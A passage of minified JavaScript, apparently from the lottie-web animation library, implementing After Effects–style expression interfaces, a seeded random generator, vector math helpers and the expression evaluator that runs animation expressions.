e=r.ef,i=0,n=e.length;i<n;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?l[i]:l[i]();i+=1}throw new Error}var o,h=propertyGroupFactory(a,n),l=[],p=r.ef.length;for(o=0;o<p;o+=1)5===r.ef[o].ty?l.push(t(r.ef[o],i.effectElements[o],i.effectElements[o].propertyGroup,s)):l.push(e(i.effectElements[o],r.ef[o].ty,s,h));return"ADBE Color Control"===r.mn&&Object.defineProperty(a,"color",{get:function(){return l[0]()}}),Object.defineProperties(a,{numProperties:{get:function(){return r.np}},_name:{value:r.nm},propertyGroup:{value:h}}),a.enabled=0!==r.en,a.active=a.enabled,a}function e(t,e,r,i){var n=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(PropertyInterface("",i)),function(){return 10===e?r.comp.compInterface(t.p.v):n()}}return{createEffectsInterface:function(e,r){if(e.effectsManager){var i,n=[],s=e.data.ef,a=e.effectsManager.effectElements.length;for(i=0;i<a;i+=1)n.push(t(s[i],e.effectsManager.effectElements[i],r,e));var o=e.data.ef||[],h=function(t){for(i=0,a=o.length;i<a;){if(t===o[i].nm||t===o[i].mn||t===o[i].ix)return n[i];i+=1}return null};return Object.defineProperty(h,"numProperties",{get:function(){return o.length}}),h}return null}}}(),ShapePathInterface=function(t,e,r){var i=e.sh;function n(t){return"Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t?n.path:null}var s=propertyGroupFactory(n,r);return i.setGroupProperty(PropertyInterface("Path",s)),Object.defineProperties(n,{path:{get:function(){return i.k&&i.getValue(),i}},shape:{get:function(){return i.k&&i.getValue(),i}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn},propertyGroup:{value:r}}),n},ShapeExpressionInterface=function(){function t(t,o,u){var d,m=[],y=t?t.length:0;for(d=0;d<y;d+=1)"gr"===t[d].ty?m.push(e(t[d],o[d],u)):"fl"===t[d].ty?m.push(r(t[d],o[d],u)):"st"===t[d].ty?m.push(s(t[d],o[d],u)):"tm"===t[d].ty?m.push(a(t[d],o[d],u)):"tr"===t[d].ty||("el"===t[d].ty?m.push(h(t[d],o[d],u)):"sr"===t[d].ty?m.push(l(t[d],o[d],u)):"sh"===t[d].ty?m.push(ShapePathInterface(t[d],o[d],u)):"rc"===t[d].ty?m.push(p(t[d],o[d],u)):"rd"===t[d].ty?m.push(c(t[d],o[d],u)):"rp"===t[d].ty?m.push(f(t[d],o[d],u)):"gf"===t[d].ty?m.push(i(t[d],o[d],u)):m.push(n(t[d],o[d])));return m}function e(e,r,i){var n=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return n.content;default:return n.transform}};n.propertyGroup=propertyGroupFactory(n,i);var s=function(e,r,i){var n,s=function(t){for(var e=0,r=n.length;e<r;){if(n[e]._name===t||n[e].mn===t||n[e].propertyIndex===t||n[e].ix===t||n[e].ind===t)return n[e];e+=1}return"number"==typeof t?n[t-1]:null};s.propertyGroup=propertyGroupFactory(s,i),n=t(e.it,r.it,s.propertyGroup),s.numProperties=n.length;var a=o(e.it[e.it.length-1],r.it[r.it.length-1],s.propertyGroup);return s.transform=a,s.propertyIndex=e.cix,s._name=e.nm,s}(e,r,n.propertyGroup),a=o(e.it[e.it.length-1],r.it[r.it.length-1],n.propertyGroup);return n.content=s,n.transform=a,Object.defineProperty(n,"_name",{get:function(){return e.nm}}),n.numProperties=e.np,n.propertyIndex=e.ix,n.nm=e.nm,n.mn=e.mn,n}function r(t,e,r){function i(t){return"Color"===t||"color"===t?i.color:"Opacity"===t||"opacity"===t?i.opacity:null}return Object.defineProperties(i,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(PropertyInterface("Color",r)),e.o.setGroupProperty(PropertyInterface("Opacity",r)),i}function i(t,e,r){function i(t){return"Start Point"===t||"start point"===t?i.startPoint:"End Point"===t||"end point"===t?i.endPoint:"Opacity"===t||"opacity"===t?i.opacity:null}return Object.defineProperties(i,{startPoint:{get:ExpressionPropertyInterface(e.s)},endPoint:{get:ExpressionPropertyInterface(e.e)},opacity:{get:ExpressionPropertyInterface(e.o)},type:{get:function(){return"a"}},_name:{value:t.nm},mn:{value:t.mn}}),e.s.setGroupProperty(PropertyInterface("Start Point",r)),e.e.setGroupProperty(PropertyInterface("End Point",r)),e.o.setGroupProperty(PropertyInterface("Opacity",r)),i}function n(){return function(){return null}}function s(t,e,r){var i,n=propertyGroupFactory(l,r),s=propertyGroupFactory(h,n);function a(r){Object.defineProperty(h,t.d[r].nm,{get:ExpressionPropertyInterface(e.d.dataProps[r].p)})}var o=t.d?t.d.length:0,h={};for(i=0;i<o;i+=1)a(i),e.d.dataProps[i].p.setGroupProperty(s);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:null}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(PropertyInterface("Color",n)),e.o.setGroupProperty(PropertyInterface("Opacity",n)),e.w.setGroupProperty(PropertyInterface("Stroke Width",n)),l}function a(t,e,r){function i(e){return e===t.e.ix||"End"===e||"end"===e?i.end:e===t.s.ix?i.start:e===t.o.ix?i.offset:null}var n=propertyGroupFactory(i,r);return i.propertyIndex=t.ix,e.s.setGroupProperty(PropertyInterface("Start",n)),e.e.setGroupProperty(PropertyInterface("End",n)),e.o.setGroupProperty(PropertyInterface("Offset",n)),i.propertyIndex=t.ix,i.propertyGroup=r,Object.defineProperties(i,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),i.mn=t.mn,i}function o(t,e,r){function i(e){return t.a.ix===e||"Anchor Point"===e?i.anchorPoint:t.o.ix===e||"Opacity"===e?i.opacity:t.p.ix===e||"Position"===e?i.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?i.rotation:t.s.ix===e||"Scale"===e?i.scale:t.sk&&t.sk.ix===e||"Skew"===e?i.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?i.skewAxis:null}var n=propertyGroupFactory(i,r);return e.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",n)),e.transform.mProps.p.setGroupProperty(PropertyInterface("Position",n)),e.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",n)),e.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",n)),e.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",n)),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",n)),e.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle",n))),e.transform.op.setGroupProperty(PropertyInterface("Opacity",n)),Object.defineProperties(i,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),i.ty="tr",i.mn=t.mn,i.propertyGroup=r,i}function h(t,e,r){function i(e){return t.p.ix===e?i.position:t.s.ix===e?i.size:null}var n=propertyGroupFactory(i,r);i.propertyIndex=t.ix;var s="tm"===e.sh.ty?e.sh.prop:e.sh;return s.s.setGroupProperty(PropertyInterface("Size",n)),s.p.setGroupProperty(PropertyInterface("Position",n)),Object.defineProperties(i,{size:{get:ExpressionPropertyInterface(s.s)},position:{get:ExpressionPropertyInterface(s.p)},_name:{value:t.nm}}),i.mn=t.mn,i}function l(t,e,r){function i(e){return t.p.ix===e?i.position:t.r.ix===e?i.rotation:t.pt.ix===e?i.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?i.outerRadius:t.os.ix===e?i.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?i.innerRoundness:null:i.innerRadius}var n=propertyGroupFactory(i,r),s="tm"===e.sh.ty?e.sh.prop:e.sh;return i.propertyIndex=t.ix,s.or.setGroupProperty(PropertyInterface("Outer Radius",n)),s.os.setGroupProperty(PropertyInterface("Outer Roundness",n)),s.pt.setGroupProperty(PropertyInterface("Points",n)),s.p.setGroupProperty(PropertyInterface("Position",n)),s.r.setGroupProperty(PropertyInterface("Rotation",n)),t.ir&&(s.ir.setGroupProperty(PropertyInterface("Inner Radius",n)),s.is.setGroupProperty(PropertyInterface("Inner Roundness",n))),Object.defineProperties(i,{position:{get:ExpressionPropertyInterface(s.p)},rotation:{get:ExpressionPropertyInterface(s.r)},points:{get:ExpressionPropertyInterface(s.pt)},outerRadius:{get:ExpressionPropertyInterface(s.or)},outerRoundness:{get:ExpressionPropertyInterface(s.os)},innerRadius:{get:ExpressionPropertyInterface(s.ir)},innerRoundness:{get:ExpressionPropertyInterface(s.is)},_name:{value:t.nm}}),i.mn=t.mn,i}function p(t,e,r){function i(e){return t.p.ix===e?i.position:t.r.ix===e?i.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?i.size:null}var n=propertyGroupFactory(i,r),s="tm"===e.sh.ty?e.sh.prop:e.sh;return i.propertyIndex=t.ix,s.p.setGroupProperty(PropertyInterface("Position",n)),s.s.setGroupProperty(PropertyInterface("Size",n)),s.r.setGroupProperty(PropertyInterface("Rotation",n)),Object.defineProperties(i,{position:{get:ExpressionPropertyInterface(s.p)},roundness:{get:ExpressionPropertyInterface(s.r)},size:{get:ExpressionPropertyInterface(s.s)},_name:{value:t.nm}}),i.mn=t.mn,i}function c(t,e,r){function i(e){return t.r.ix===e||"Round Corners 1"===e?i.radius:null}var n=propertyGroupFactory(i,r),s=e;return i.propertyIndex=t.ix,s.rd.setGroupProperty(PropertyInterface("Radius",n)),Object.defineProperties(i,{radius:{get:ExpressionPropertyInterface(s.rd)},_name:{value:t.nm}}),i.mn=t.mn,i}function f(t,e,r){function i(e){return t.c.ix===e||"Copies"===e?i.copies:t.o.ix===e||"Offset"===e?i.offset:null}var n=propertyGroupFactory(i,r),s=e;return i.propertyIndex=t.ix,s.c.setGroupProperty(PropertyInterface("Copies",n)),s.o.setGroupProperty(PropertyInterface("Offset",n)),Object.defineProperties(i,{copies:{get:ExpressionPropertyInterface(s.c)},offset:{get:ExpressionPropertyInterface(s.o)},_name:{value:t.nm}}),i.mn=t.mn,i}return function(e,r,i){var n;function s(t){if("number"==typeof t)return 0===(t=void 0===t?1:t)?i:n[t-1];for(var e=0,r=n.length;e<r;){if(n[e]._name===t)return n[e];e+=1}return null}return s.propertyGroup=propertyGroupFactory(s,(function(){return i})),n=t(e,r,s.propertyGroup),s.numProperties=n.length,s._name="Contents",s}}(),TextExpressionInterface=function(t){var e;function r(t){switch(t){case"ADBE Text Document":return r.sourceText;default:return null}}return Object.defineProperty(r,"sourceText",{get:function(){t.textProperty.getValue();var r=t.textProperty.currentData.t;return void 0!==r&&(t.textProperty.currentData.t=void 0,(e=new String(r)).value=r||new String(r)),e}}),r};function _typeof$2(t){return(_typeof$2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var FootageInterface=(dataInterfaceFactory=function(t){function e(t){return"Outline"===t?e.outlineInterface():null}return e._name="Outline",e.outlineInterface=function(t){var e="",r=t.getFootageData();function i(t){if(r[t])return e=t,"object"===_typeof$2(r=r[t])?i:r;var n=t.indexOf(e);if(-1!==n){var s=parseInt(t.substr(n+e.length),10);return"object"===_typeof$2(r=r[s])?i:r}return""}return function(){return e="",r=t.getFootageData(),i}}(t),e},function(t){function e(t){return"Data"===t?e.dataInterface:null}return e._name="Data",e.dataInterface=dataInterfaceFactory(t),e}),dataInterfaceFactory,interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(t){return interfaces[t]||null}function _typeof$1(t){return(_typeof$1="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function seedRandom(t,e){var r=this,i=e.pow(256,6),n=e.pow(2,52),s=2*n;function a(t){var e,r=t.length,i=this,n=0,s=i.i=i.j=0,a=i.S=[];for(r||(t=[r++]);n<256;)a[n]=n++;for(n=0;n<256;n++)a[n]=a[s=255&s+t[n%r]+(e=a[n])],a[s]=e;i.g=function(t){for(var e,r=0,n=i.i,s=i.j,a=i.S;t--;)e=a[n=255&n+1],r=256*r+a[255&(a[n]=a[s=255&s+e])+(a[s]=e)];return i.i=n,i.j=s,r}}function o(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function h(t,e){for(var r,i=t+"",n=0;n<i.length;)e[255&n]=255&(r^=19*e[255&n])+i.charCodeAt(n++);return l(e)}function l(t){return String.fromCharCode.apply(0,t)}e.seedrandom=function(p,c,f){var u=[],d=h(function t(e,r){var i,n=[],s=_typeof$1(e);if(r&&"object"==s)for(i in e)try{n.push(t(e[i],r-1))}catch(t){}return n.length?n:"string"==s?e:e+"\0"}((c=!0===c?{entropy:!0}:c||{}).entropy?[p,l(t)]:null===p?function(){try{void 0;var e=new Uint8Array(256);return(r.crypto||r.msCrypto).getRandomValues(e),l(e)}catch(e){var i=r.navigator,n=i&&i.plugins;return[+new Date,r,n,r.screen,l(t)]}}():p,3),u),m=new a(u),y=function(){for(var t=m.g(6),e=i,r=0;t<n;)t=256*(t+r),e*=256,r=m.g(1);for(;t>=s;)t/=2,e/=2,r>>>=1;return(t+r)/e};return y.int32=function(){return 0|m.g(4)},y.quick=function(){return m.g(4)/4294967296},y.double=y,h(l(m.S),t),(c.pass||f||function(t,r,i,n){return n&&(n.S&&o(n,m),t.state=function(){return o(m,{})}),i?(e.random=t,r):t})(y,d,"global"in c?c.global:this==e,c.state)},h(e.random(),t)}function initialize$2(t){seedRandom([],t)}var propTypes={SHAPE:"shape"};function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=_typeof(t);if("number"===e||"boolean"===e||t instanceof Number)return-t;if($bm_isInstanceOfArray(t)){var r,i=t.length,n=[];for(r=0;r<i;r+=1)n[r]=-t[r];return n}return t.propType?t.v:-t}initialize$2(BMMath);var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var r=_typeof(t),i=_typeof(e);if("string"===r||"string"===i)return t+e;if(isNumerable(r,t)&&isNumerable(i,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return(t=t.slice(0))[0]+=e,t;if(isNumerable(r,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var n=0,s=t.length,a=e.length,o=[];n<s||n<a;)("number"==typeof t[n]||t[n]instanceof Number)&&("number"==typeof e[n]||e[n]instanceof Number)?o[n]=t[n]+e[n]:o[n]=void 0===e[n]?t[n]:t[n]||e[n],n+=1;return o}return 0}var add=sum;function sub(t,e){var r=_typeof(t),i=_typeof(e);if(isNumerable(r,t)&&isNumerable(i,e))return"string"===r&&(t=parseInt(t,10)),"string"===i&&(e=parseInt(e,10)),t-e;if($bm_isInstanceOfArray(t)&&isNumerable(i,e))return(t=t.slice(0))[0]-=e,t;if(isNumerable(r,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var n=0,s=t.length,a=e.length,o=[];n<s||n<a;)("number"==typeof t[n]||t[n]instanceof Number)&&("number"==typeof e[n]||e[n]instanceof Number)?o[n]=t[n]-e[n]:o[n]=void 0===e[n]?t[n]:t[n]||e[n],n+=1;return o}return 0}function mul(t,e){var r,i,n,s=_typeof(t),a=_typeof(e);if(isNumerable(s,t)&&isNumerable(a,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(a,e)){for(n=t.length,r=createTypedArray("float32",n),i=0;i<n;i+=1)r[i]=t[i]*e;return r}if(isNumerable(s,t)&&$bm_isInstanceOfArray(e)){for(n=e.length,r=createTypedArray("float32",n),i=0;i<n;i+=1)r[i]=t*e[i];return r}return 0}function div(t,e){var r,i,n,s=_typeof(t),a=_typeof(e);if(isNumerable(s,t)&&isNumerable(a,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(a,e)){for(n=t.length,r=createTypedArray("float32",n),i=0;i<n;i+=1)r[i]=t[i]/e;return r}if(isNumerable(s,t)&&$bm_isInstanceOfArray(e)){for(n=e.length,r=createTypedArray("float32",n),i=0;i<n;i+=1)r[i]=t/e[i];return r}return 0}function mod(t,e){return"string"==typeof t&&(t=parseInt(t,10)),"string"==typeof e&&(e=parseInt(e,10)),t%e}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,r){if(e>r){var i=r;r=e,e=i}return Math.min(Math.max(t,e),r)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){return t*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return e=e||0,Math.abs(t-e);var r;e||(e=helperLengthArray);var i=Math.min(t.length,e.length),n=0;for(r=0;r<i;r+=1)n+=Math.pow(e[r]-t[r],2);return Math.sqrt(n)}function normalize(t){return div(t,length(t))}function rgbToHsl(t){var e,r,i=t[0],n=t[1],s=t[2],a=Math.max(i,n,s),o=Math.min(i,n,s),h=(a+o)/2;if(a===o)e=0,r=0;else{var l=a-o;switch(r=h>.5?l/(2-a-o):l/(a+o),a){case i:e=(n-s)/l+(n<s?6:0);break;case n:e=(s-i)/l+2;break;case s:e=(i-n)/l+4}e/=6}return[e,r,h,t[3]]}function hue2rgb(t,e,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?t+6*(e-t)*r:r<.5?e:r<2/3?t+(e-t)*(2/3-r)*6:t}function hslToRgb(t){var e,r,i,n=t[0],s=t[1],a=t[2];if(0===s)e=a,i=a,r=a;else{var o=a<.5?a*(1+s):a+s-a*s,h=2*a-o;e=hue2rgb(h,o,n+1/3),r=hue2rgb(h,o,n),i=hue2rgb(h,o,n-1/3)}return[e,r,i,t[3]]}function linear(t,e,r,i,n){if(void 0!==i&&void 0!==n||(i=e,n=r,e=0,r=1),r<e){var s=r;r=e,e=s}if(t<=e)return i;if(t>=r)return n;var a,o=r===e?0:(t-e)/(r-e);if(!i.length)return i+(n-i)*o;var h=i.length,l=createTypedArray("float32",h);for(a=0;a<h;a+=1)l[a]=i[a]+(n[a]-i[a])*o;return l}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length){var r,i=e.length;t||(t=createTypedArray("float32",i));var n=createTypedArray("float32",i),s=BMMath.random();for(r=0;r<i;r+=1)n[r]=t[r]+s*(e[r]-t[r]);return n}return void 0===t&&(t=0),t+BMMath.random()*(e-t)}function createPath(t,e,r,i){var n,s=t.length,a=shapePool.newElement();a.setPathData(!!i,s);var o,h,l=[0,0];for(n=0;n<s;n+=1)o=e&&e[n]?e[n]:l,h=r&&r[n]?r[n]:l,a.setTripleAt(t[n][0],t[n][1],h[0]+t[n][0],h[1]+t[n][1],o[0]+t[n][0],o[1]+t[n][1],n,!0);return a}function initiateExpression(elem,data,property){function noOp(t){return t}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var r,i,n=this.pv.length?this.pv.length:1,s=createTypedArray("float32",n);var a=Math.floor(5*time);for(r=0,i=0;r<a;){for(i=0;i<n;i+=1)s[i]+=-e+2*e*BMMath.random();r+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",n);if(n>1){for(i=0;i<n;i+=1)l[i]=this.pv[i]+s[i]+(-e+2*e*BMMath.random())*h;return l}return this.pv+s[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var r=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],i=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads;return[-Math.atan2(r[1],r[2])/degToRads,i,0]}function easeOut(t,e,r,i,n){return applyEase(easeOutBez,t,e,r,i,n)}function easeIn(t,e,r,i,n){return applyEase(easeInBez,t,e,r,i,n)}function ease(t,e,r,i,n){return applyEase(easeInOutBez,t,e,r,i,n)}function applyEase(t,e,r,i,n,s){void 0===n?(n=r,s=i):e=(e-r)/(i-r),e>1?e=1:e<0&&(e=0);var a=t(e);if($bm_isInstanceOfArray(n)){var o,h=n.length,l=createTypedArray("float32",h);for(o=0;o<h;o+=1)l[o]=(s[o]-n[o])*a+n[o];return l}return(s-n)*a+n}function nearestKey(t){var e,r,i,n=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(r=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)r=1,i=data.k[0].t;else{for(e=0;e<n-1;e+=1){if(t===data.k[e].t){r=e+1,i=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){t-data.k[e].t>data.k[e+1].t-t?(r=e+2,i=data.k[e+1].t):(r=e+1,i=data.k[e].t);break}}-1===r&&(r=e+1,i=data.k[e].t)}else r=0,i=0;var s={};return s.index=r,s.time=i/elem.comp.globalData.frameRate,s}function key(t){var e,r,i;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]};var n=Object.prototype.hasOwnProperty.call(data.k[t],"s")?data.k[t].s:data.k[t-1].e;for(i=n.length,r=0;r<i;r+=1)e[r]=n[r],e.value[r]=n[r];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath],ob}(),expressionHelpers={searchExpressions:function(t,e,r){e.x&&(r.k=!0,r.x=!0,r.initiateExpression=ExpressionManager.initiateExpression,r.effectsSequence.push(r.initiateExpression(t,e,r).bind(r)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),r=this.getValueAtTime(t+-.01),i=0;if(e.length){var n;for(n=0;n<e.length;n+=1)i+=Math.pow(r[n]-e[n],2);i=100*Math.sqrt(i)}else i=0;return i},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,r,i=this.getValueAtTime(t),n=this.getValueAtTime(t+-.001);if(i.length)for(e=createTypedArray("float32",i.length),r=0;r<i.length;r+=1)e[r]=(n[r]-i[r])/-.001;else e=(n-i)/-.001;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};function addPropertyDecorator(){function t(t,e,r){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var i,n,s,a,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(r?n=p-(i=e?Math.abs(p-this.elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),i=p-(n=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-n)/i)%2!=0)return this.getValueAtTime((i-(h-n)%i+n)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var c=this.getValueAtTime(n/this.comp.globalData.frameRate,0),f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((h-n)%i+n)/this.comp.globalData.frameRate,0),d=Math.floor((h-n)/i);if(this.pv.length){for(a=(o=new Array(c.length)).length,s=0;s<a;s+=1)o[s]=(f[s]-c[s])*d+u[s];return o}return(f-c)*d+u}if("continue"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),y=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(a=(o=new 